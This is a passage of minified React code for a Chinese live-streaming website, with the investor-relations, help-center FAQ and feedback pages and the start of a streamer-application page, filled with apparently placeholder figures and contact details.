e=[{label:"年营收",value:"15.6亿元",growth:"+45%",color:"text-green-600"},{label:"月活用户",value:"200万",growth:"+32%",color:"text-blue-600"},{label:"付费用户",value:"50万",growth:"+58%",color:"text-purple-600"},{label:"市场份额",value:"12%",growth:"+3%",color:"text-orange-600"}],t=[{date:"2020年3月",event:"公司成立",description:"热播直播正式成立，获得天使轮融资"},{date:"2020年12月",event:"A轮融资",description:"完成5000万元A轮融资，用户突破10万"},{date:"2021年8月",event:"B轮融资",description:"完成2亿元B轮融资，开始全国化布局"},{date:"2022年6月",event:"C轮融资",description:"完成5亿元C轮融资，用户突破100万"},{date:"2023年3月",event:"国际化启动",description:"开始海外市场拓展，进入东南亚市场"},{date:"2024年1月",event:"D轮融资",description:"完成10亿元D轮融资，估值达到100亿元"}],n=[{title:"2024年第四季度财报",date:"2025-01-15",type:"PDF",size:"2.3MB",description:"详细的季度财务数据和业务分析"},{title:"2024年年度报告",date:"2024-12-31",type:"PDF",size:"5.8MB",description:"全年业务回顾和未来展望"},{title:"投资者演示文稿",date:"2024-12-15",type:"PPT",size:"12.5MB",description:"最新的投资者关系演示材料"}],l=[{metric:"ARPU",value:"¥156",description:"每用户平均收入"},{metric:"用户留存率",value:"78%",description:"30天用户留存率"},{metric:"直播时长",value:"2.3小时",description:"用户平均观看时长"},{metric:"付费转化率",value:"25%",description:"免费用户付费转化率"}];return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"投资者关系"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"热播直播致力于为投资者提供透明、及时的财务信息和业务进展， 与投资者建立长期稳定的合作关系，共同创造价值。"})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"财务亮点"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:e.map((s,i)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"text-3xl font-bold text-gray-900 mb-2",children:s.value}),r.jsx("div",{className:"text-gray-600 mb-2",children:s.label}),r.jsxs("div",{className:`text-sm font-semibold ${s.color}`,children:[r.jsx(_l,{className:"w-4 h-4 inline mr-1"}),s.growth]})]},i))})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"关键指标"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:l.map((s,i)=>r.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-purple-50 rounded-2xl p-6 text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-blue-600 mb-2",children:s.value}),r.jsx("div",{className:"text-lg font-semibold text-gray-900 mb-1",children:s.metric}),r.jsx("div",{className:"text-sm text-gray-600",children:s.description})]},i))})]}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 mb-16",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(_p,{className:"w-6 h-6 mr-2 text-blue-600"}),"商业模式"]}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"flex items-center justify-between p-4 bg-blue-50 rounded-lg",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-gray-900",children:"虚拟礼物"}),r.jsx("div",{className:"text-sm text-gray-600",children:"用户购买虚拟礼物打赏主播"})]}),r.jsx("div",{className:"text-xl font-bold text-blue-600",children:"60%"})]}),r.jsxs("div",{className:"flex items-center justify-between p-4 bg-green-50 rounded-lg",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-gray-900",children:"广告收入"}),r.jsx("div",{className:"text-sm text-gray-600",children:"品牌广告和效果广告"})]}),r.jsx("div",{className:"text-xl font-bold text-green-600",children:"25%"})]}),r.jsxs("div",{className:"flex items-center justify-between p-4 bg-purple-50 rounded-lg",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-gray-900",children:"会员订阅"}),r.jsx("div",{className:"text-sm text-gray-600",children:"高级功能和特权服务"})]}),r.jsx("div",{className:"text-xl font-bold text-purple-600",children:"15%"})]})]})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[r.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(lp,{className:"w-6 h-6 mr-2 text-green-600"}),"市场地位"]}),r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center justify-between mb-2",children:[r.jsx("span",{className:"text-gray-700",children:"市场份额"}),r.jsx("span",{className:"font-semibold",children:"12%"})]}),r.jsx("div",{className:"w-full bg-gray-200 rounded-full h-2",children:r.jsx("div",{className:"bg-blue-600 h-2 rounded-full",style:{width:"12%"}})})]}),r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center justify-between mb-2",children:[r.jsx("span",{className:"text-gray-700",children:"用户增长率"}),r.jsx("span",{className:"font-semibold",children:"32%"})]}),r.jsx("div",{className:"w-full bg-gray-200 rounded-full h-2",children:r.jsx("div",{className:"bg-green-600 h-2 rounded-full",style:{width:"32%"}})})]}),r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center justify-between mb-2",children:[r.jsx("span",{className:"text-gray-700",children:"收入增长率"}),r.jsx("span",{className:"font-semibold",children:"45%"})]}),r.jsx("div",{className:"w-full bg-gray-200 rounded-full h-2",children:r.jsx("div",{className:"bg-purple-600 h-2 rounded-full",style:{width:"45%"}})})]})]})]})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"融资历程"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-gradient-to-b from-blue-500 to-purple-600 rounded-full"}),r.jsx("div",{className:"space-y-12",children:t.map((s,i)=>r.jsxs("div",{className:`flex items-center ${i%2===0?"flex-row":"flex-row-reverse"}`,children:[r.jsx("div",{className:`w-1/2 ${i%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"text-lg font-bold text-blue-600 mb-2",children:s.date}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:s.event}),r.jsx("p",{className:"text-gray-600",children:s.description})]})}),r.jsx("div",{className:"relative z-10 w-4 h-4 bg-white border-4 border-blue-500 rounded-full"}),r.jsx("div",{className:"w-1/2"})]},i))})]})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"财务报告"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:n.map((s,i)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsxs("div",{className:"flex items-center justify-between mb-4",children:[r.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center text-white",children:r.jsx(yd,{className:"w-6 h-6"})}),r.jsx("div",{className:"text-sm text-gray-500",children:s.size})]}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:s.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-4",children:s.description}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500",children:[r.jsx(Na,{className:"w-4 h-4"}),r.jsx("span",{children:s.date})]}),r.jsx("button",{className:"px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-300 text-sm font-semibold",children:"下载"})]})]},i))})]}),r.jsxs("div",{className:"bg-gradient-to-r from-blue-600 to-purple-700 rounded-2xl p-8 text-white mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center mb-8",children:"投资亮点"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-full flex items-center justify-center mx-auto mb-4",children:r.jsx(_l,{className:"w-8 h-8"})}),r.jsx("h3",{className:"text-xl font-semibold mb-2",children:"快速增长"}),r.jsx("p",{className:"text-blue-100",children:"用户和收入保持高速增长，市场前景广阔"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-full flex items-center justify-center mx-auto mb-4",children:r.jsx(Wt,{className:"w-8 h-8"})}),r.jsx("h3",{className:"text-xl font-semibold mb-2",children:"国际化布局"}),r.jsx("p",{className:"text-blue-100",children:"积极拓展海外市场，全球化战略稳步推进"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-full flex items-center justify-center mx-auto mb-4",children:r.jsx(We,{className:"w-8 h-8"})}),r.jsx("h3",{className:"text-xl font-semibold mb-2",children:"优秀团队"}),r.jsx("p",{className:"text-blue-100",children:"拥有经验丰富的管理团队和技术团队"})]})]})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"投资者联系"}),r.jsx("p",{className:"text-xl text-gray-600 mb-8",children:"如果您对我们的业务感兴趣，或需要更多投资者信息，请联系我们的投资者关系团队"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsx("div",{className:"text-lg font-semibold text-gray-900 mb-2",children:"投资者关系部"}),r.jsx("div",{className:"text-gray-600",children:"邮箱：ir@rebolive.com"}),r.jsx("div",{className:"text-gray-600",children:"电话：010-12345678-8888"})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsx("div",{className:"text-lg font-semibold text-gray-900 mb-2",children:"媒体联系"}),r.jsx("div",{className:"text-gray-600",children:"邮箱：media@rebolive.com"}),r.jsx("div",{className:"text-gray-600",children:"电话：010-12345678-9999"})]})]})]})]})})},Gp=()=>{const[e,t]=j.useState(""),[n,l]=j.useState(null),s=[{id:"account",title:"账户相关",icon:r.jsx(vr,{className:"w-5 h-5"}),questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"注册"，填写手机号码、邮箱地址和密码即可完成注册。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入您的邮箱地址，我们会发送重置密码的链接到您的邮箱。'},{question:"如何修改个人信息？",answer:'登录后点击头像进入个人中心，在"个人信息"页面可以修改昵称、头像、个人简介等信息。'}]},{id:"streaming",title:"直播相关",icon:r.jsx(Ko,{className:"w-5 h-5"}),questions:[{question:"如何开始直播？",answer:'完成实名认证后，点击"开播"按钮，选择直播分类，填写直播标题，即可开始直播。'},{question:"直播有什么要求？",answer:"需要完成实名认证，年满18岁，遵守平台规则，确保直播内容健康向上。"},{question:"如何提高直播画质？",answer:"建议使用稳定的网络环境，调整直播软件的码率设置，使用高质量的摄像设备。"}]},{id:"payment",title:"充值付费",icon:r.jsx(pp,{className:"w-5 h-5"}),questions:[{question:"支持哪些充值方式？",answer:"支持微信支付、支付宝、银行卡等多种充值方式，充值金额实时到账。"},{question:"充值失败怎么办？",answer:"请检查网络连接和支付账户余额，如仍有问题请联系客服处理。"},{question:"如何申请退款？",answer:"在特殊情况下可申请退款，请联系客服并提供相关凭证，我们会在3-5个工作日内处理。"}]},{id:"security",title:"安全隐私",icon:r.jsx(fr,{className:"w-5 h-5"}),questions:[{question:"如何保护账户安全？",answer:"建议设置复杂密码，开启两步验证，不要在公共场所登录账户，定期更换密码。"},{question:"个人信息会被泄露吗？",answer:"我们严格遵守隐私政策，采用多重加密技术保护用户信息，不会向第三方泄露个人数据。"},{question:"如何举报违规内容？",answer:"在直播间或内容页面点击举报按钮，选择举报原因并提交，我们会及时处理。"}]},{id:"technical",title:"技术问题",icon:r.jsx(bd,{className:"w-5 h-5"}),questions:[{question:"视频卡顿怎么办？",answer:"请检查网络连接，尝试刷新页面或切换清晰度，关闭其他占用网络的应用程序。"},{question:"无法发送弹幕？",answer:"请检查是否已登录，确认网络连接正常，如果问题持续请联系技术支持。"},{question:"移动端和PC端有什么区别？",answer:"功能基本一致，移动端针对触屏操作进行了优化，PC端提供更大的观看界面。"}]}],i=[{title:"新手指南",description:"快速了解平台功能",icon:r.jsx(Ni,{className:"w-6 h-6"})},{title:"主播入驻",description:"成为平台主播",icon:r.jsx(Ko,{className:"w-6 h-6"})},{title:"用户协议",description:"了解使用条款",icon:r.jsx(fr,{className:"w-6 h-6"})},{title:"隐私政策",description:"保护个人隐私",icon:r.jsx(vr,{className:"w-6 h-6"})}],a=[{title:"在线客服",description:"7×24小时在线服务",icon:r.jsx(pr,{className:"w-6 h-6"}),action:"立即咨询",color:"from-blue-500 to-blue-600"},{title:"客服热线",description:"400-888-8888",icon:r.jsx(xr,{className:"w-6 h-6"}),action:"拨打电话",color:"from-green-500 to-green-600"},{title:"邮箱支持",description:"support@rebolive.com",icon:r.jsx(hr,{className:"w-6 h-6"}),action:"发送邮件",color:"from-purple-500 to-purple-600"}],c=s.filter(o=>o.title.toLowerCase().includes(e.toLowerCase())||o.questions.some(u=>u.question.toLowerCase().includes(e.toLowerCase())||u.answer.toLowerCase().includes(e.toLowerCase())));return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"帮助中心"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto mb-8",children:"我们为您提供详细的使用指南和常见问题解答，帮助您更好地使用热播直播平台"}),r.jsxs("div",{className:"max-w-2xl mx-auto relative",children:[r.jsx(ki,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),r.jsx("input",{type:"text",placeholder:"搜索问题或关键词...",value:e,onChange:o=>t(o.target.value),className:"w-full pl-12 pr-4 py-4 border border-gray-300 rounded-2xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent text-lg"})]})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8 text-center",children:"快速导航"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:i.map((o,u)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300 cursor-pointer",children:[r.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center text-white mb-4",children:o.icon}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:o.title}),r.jsx("p",{className:"text-gray-600",children:o.description})]},u))})]}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-12",children:[r.jsxs("div",{className:"lg:col-span-2",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"常见问题"}),r.jsx("div",{className:"space-y-4",children:c.map(o=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden",children:[r.jsxs("button",{onClick:()=>l(n===o.id?null:o.id),className:"w-full px-6 py-4 flex items-center justify-between hover:bg-gray-50 transition-colors duration-200",children:[r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx("div",{className:"text-blue-600",children:o.icon}),r.jsx("span",{className:"text-lg font-semibold text-gray-900",children:o.title})]}),n===o.id?r.jsx(dp,{className:"w-5 h-5 text-gray-500"}):r.jsx(wa,{className:"w-5 h-5 text-gray-500"})]}),n===o.id&&r.jsx("div",{className:"px-6 pb-4",children:r.jsx("div",{className:"space-y-4",children:o.questions.map((u,p)=>r.jsxs("div",{className:"border-l-4 border-blue-500 pl-4",children:[r.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:u.question}),r.jsx("p",{className:"text-gray-600 leading-relaxed",children:u.answer})]},p))})})]},o.id))})]}),r.jsxs("div",{className:"lg:col-span-1",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"联系支持"}),r.jsx("div",{className:"space-y-4",children:a.map((o,u)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:`w-12 h-12 bg-gradient-to-r ${o.color} rounded-lg flex items-center justify-center text-white mb-4`,children:o.icon}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:o.title}),r.jsx("p",{className:"text-gray-600 mb-4",children:o.description}),r.jsx("button",{className:"w-full px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-300 font-semibold",children:o.action})]},u))}),r.jsxs("div",{className:"mt-8 bg-gradient-to-r from-blue-50 to-purple-50 rounded-2xl p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"使用小贴士"}),r.jsxs("ul",{className:"space-y-2 text-sm text-gray-600",children:[r.jsx("li",{children:"• 遇到问题时，请先尝试刷新页面"}),r.jsx("li",{children:"• 确保网络连接稳定"}),r.jsx("li",{children:"• 及时更新浏览器到最新版本"}),r.jsx("li",{children:"• 清除浏览器缓存可解决部分问题"}),r.jsx("li",{children:"• 联系客服时请提供详细的问题描述"})]})]})]})]}),r.jsxs("div",{className:"mt-16 text-center bg-gradient-to-r from-blue-600 to-purple-700 rounded-2xl p-8 text-white",children:[r.jsx("h2",{className:"text-2xl font-bold mb-4",children:"还没找到答案？"}),r.jsx("p",{className:"text-lg mb-6",children:"我们的客服团队随时为您提供帮助"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx("button",{className:"px-8 py-3 bg-white text-blue-600 rounded-full hover:bg-gray-100 transition-all duration-300 transform hover:scale-105 font-semibold",children:"联系在线客服"}),r.jsx("button",{className:"px-8 py-3 bg-white/20 text-white border-2 border-white rounded-full hover:bg-white/30 transition-all duration-300 transform hover:scale-105 font-semibold",children:"提交工单"})]})]})]})})},Yp=()=>{const[e,t]=j.useState("suggestion"),[n,l]=j.useState(0),[s,i]=j.useState({title:"",content:"",contact:"",category:"general"}),a=d=>{i({...s,[d.target.name]:d.target.value})},c=d=>{d.preventDefault(),console.log("Feedback submitted:",{...s,type:e,rating:n})},o=[{id:"suggestion",title:"功能建议",description:"对产品功能的改进建议",icon:r.jsx(wp,{className:"w-6 h-6"}),color:"from-yellow-500 to-orange-500"},{id:"bug",title:"问题反馈",description:"遇到的bug或技术问题",icon:r.jsx(cp,{className:"w-6 h-6"}),color:"from-red-500 to-pink-500"},{id:"experience",title:"体验反馈",description:"使用体验和感受分享",icon:r.jsx(tt,{className:"w-6 h-6"}),color:"from-purple-500 to-indigo-500"},{id:"compliment",title:"表扬建议",description:"对我们服务的认可和表扬",icon:r.jsx(Qo,{className:"w-6 h-6"}),color:"from-green-500 to-teal-500"}],u=[{id:1,user:"用户A",type:"功能建议",title:"希望增加夜间模式",content:"建议增加夜间模式，保护用户眼睛...",status:"已采纳",date:"2025-01-10",likes:23},{id:2,user:"用户B",type:"问题反馈",title:"直播画面偶尔卡顿",content:"在网络良好的情况下，直播画面偶尔会卡顿...",status:"处理中",date:"2025-01-12",likes:15},{id:3,user:"用户C",type:"体验反馈",title:"界面设计很棒",content:"新版本的界面设计非常漂亮，用户体验很好...",status:"已回复",date:"2025-01-14",likes:31}],p=[{label:"收到反馈",value:"1,234",description:"本月收到的反馈数量"},{label:"已处理",value:"1,156",description:"已处理的反馈数量"},{label:"采纳率",value:"78%",description:"建议采纳率"},{label:"响应时间",value:"< 24h",description:"平均响应时间"}];return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"意见反馈"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"您的每一条反馈都是我们前进的动力。我们认真对待每一个建议， 致力于为您提供更好的产品体验。"})]}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6 mb-16",children:p.map((d,f)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:d.value}),r.jsx("div",{className:"text-lg font-semibold text-gray-900 mb-1",children:d.label}),r.jsx("div",{className:"text-sm text-gray-600",children:d.description})]},f))}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-12",children:[r.jsx("div",{className:"lg:col-span-2",children:r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"提交反馈"}),r.jsxs("div",{className:"mb-8",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"反馈类型"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:o.map(d=>r.jsx("button",{onClick:()=>t(d.id),className:`p-4 rounded-xl border-2 transition-all duration-200 text-left ${e===d.id?"border-blue-500 bg-blue-50":"border-gray-200 hover:border-gray-300"}`,children:r.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[r.jsx("div",{className:`w-10 h-10 bg-gradient-to-r ${d.color} rounded-lg flex items-center justify-center text-white`,children:d.icon}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-gray-900",children:d.title}),r.jsx("div",{className:"text-sm text-gray-600",children:d.description})]})]})},d.id))})]}),r.jsxs("div",{className:"mb-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"整体评分"}),r.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(d=>r.jsx("button",{onClick:()=>l(d),className:`w-8 h-8 ${d<=n?"text-yellow-500":"text-gray-300"} hover:text-yellow-500 transition-colors duration-200`,children:r.jsx(gr,{className:"w-full h-full fill-current"})},d)),r.jsx("span",{className:"ml-4 text-gray-600",children:n>0&&`${n}/5 分`})]})]}),r.jsxs("form",{onSubmit:c,className:"space-y-6",children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"反馈标题"}),r.jsx("input",{type:"text",name:"title",value:s.title,onChange:a,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请简要描述您的反馈",required:!0})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"详细内容"}),r.jsx("textarea",{name:"content",value:s.content,onChange:a,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",placeholder:"请详细描述您的反馈内容，包括具体的问题、建议或想法...",required:!0})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"相关分类"}),r.jsxs("select",{name:"category",value:s.category,onChange:a,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[r.jsx("option",{value:"general",children:"一般反馈"}),r.jsx("option",{value:"ui",children:"界面设计"}),r.jsx("option",{value:"performance",children:"性能优化"}),r.jsx("option",{value:"feature",children:"功能建议"}),r.jsx("option",{value:"content",children:"内容相关"}),r.jsx("option",{value:"other",children:"其他"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"联系方式（可选）"}),r.jsx("input",{type:"text",name:"contact",value:s.contact,onChange:a,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"邮箱或手机号，方便我们与您联系"})]}),r.jsxs("button",{type:"submit",className:"w-full flex items-center justify-center space-x-2 px-6 py-3 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 font-semibold",children:[r.jsx(ka,{className:"w-5 h-5"}),r.jsx("span",{children:"提交反馈"})]})]})]})}),r.jsxs("div",{className:"lg:col-span-1",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"最近反馈"}),r.jsx("div",{className:"space-y-4",children:u.map(d=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsx("span",{className:"px-3 py-1 bg-blue-100 text-blue-800 text-sm rounded-full font-medium",children:d.type}),r.jsx("span",{className:`px-2 py-1 text-xs rounded-full ${d.status==="已采纳"?"bg-green-100 text-green-800":d.status==="处理中"?"bg-yellow-100 text-yellow-800":"bg-gray-100 text-gray-800"}`,children:d.status})]}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:d.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:d.content}),r.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[r.jsxs("span",{children:[d.user," • ",d.date]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Qo,{className:"w-4 h-4"}),r.jsx("span",{children:d.likes})]})]})]},d.id))}),r.jsxs("div",{className:"mt-8 bg-gradient-to-r from-blue-50 to-purple-50 rounded-2xl p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"反馈指南"}),r.jsxs("ul",{className:"space-y-2 text-sm text-gray-600",children:[r.jsx("li",{children:"• 请详细描述问题或建议"}),r.jsx("li",{children:"• 提供具体的使用场景"}),r.jsx("li",{children:"• 如有截图或录屏更佳"}),r.jsx("li",{children:"• 保持客观和建设性"}),r.jsx("li",{children:"• 我们会在24小时内回复"})]})]})]})]}),r.jsxs("div",{className:"mt-16 text-center bg-gradient-to-r from-green-500 to-teal-500 rounded-2xl p-8 text-white",children:[r.jsx(Cp,{className:"w-16 h-16 mx-auto mb-4"}),r.jsx("h2",{className:"text-2xl font-bold mb-4",children:"感谢您的反馈"}),r.jsx("p",{className:"text-lg",children:"每一条反馈都让我们变得更好。您的建议是我们持续改进的动力源泉。"})]})]})})},Xp=()=>{const[e,t]=j.useState(1),[n,l]=j.useState({name:"",email:"",phone:"",category:"",experience:"",platform:"",followers:"",reason:""}),s=d=>{l({...n,[d.target.name]:d.target.value})},i=[{icon:r.jsx(xp,{className:"w-8 h-8"}),title:"丰厚收益",description:"多元化收入来源，礼物分成、广告收入、付费订阅",highlight:"最高70%分成比例"},{icon:r.jsx(We,{className:"w-8 h-8"}),title:"流量扶持",description:"平台推荐位、新人扶持计划、专属运营指导",highlight:"新主播流量倾斜"},{icon:r.jsx(ql,{className:"w-8 h-8"}),title:"成长体系",description:"完善的等级体系、技能培训、主播大赛",highlight:"专业培训课程"},{icon:r.jsx(fr,{className:"w-8 h-8"}),title:"权益保障",description:"合同保障、法律支持、纠纷处理",highlight:"全方位保护"}],a=[{text:"年满18周岁，具有完全民事行为能力",checked:!0},{text:"拥有稳定的网络环境和直播设备",checked:!0},{text:"具备一定的才艺或专业技能",checked:!0},{text:"遵守平台规则和法律法规",checked:!0},{text:"有一定的粉丝基础（非必需）",checked:!1}],c=[{id:"games",name:"游戏直播",icon:"🎮",description:"各类游戏实况、攻略教学"},{id:"entertainment",name:"娱乐直播",icon:"🎭",description:"聊天互动、综艺娱乐"},{id:"talent",name:"才艺表演",icon:"🎨",description:"音乐、舞蹈、绘画等才艺"},{id:"education",name:"知识分享",icon:"📚",description:"教学、科普、技能分享"},{id:"lifestyle",name:"生活分享",icon:"🏠",description:"美食、旅行、日常生活"},{id:"sports",name:"体育健身",icon:"⚽",description:"运动教学、健身指导"}],o=[{name:"小雨",category:"才艺主播",achievement:"月收入突破10万",story:"从零开始，通过唱歌才艺在平台获得成功",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:"50万粉丝"},{name:"游戏达人",category:"游戏主播",achievement:"签约平台独家主播",story:"专业的游戏技术和幽默的解说风格赢得观众喜爱",avatar:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:"80万粉丝"},{name:"美食博主",category:"生活主播",achievement:"品牌合作收入丰厚",story:"分享美食制作过程，获得多个品牌合作机会",avatar:"https://images.pexels.com/photos/1043473/pexels-photo-1043473.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:"30万粉丝"}],u=[{number:1,title:"提交申请",description:"填写基本信息和申请表"},{number:2,title:"资料审核",description:"平台审核申请资料"},{number:3,title:"面试沟通",description:"与运营团队面试交流"},{number:4,title:"签约入驻",description:"签署合作协议，正式入驻"}],p=d=>{d.preventDefault(),console.log("Streamer application submitted:",n)};return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 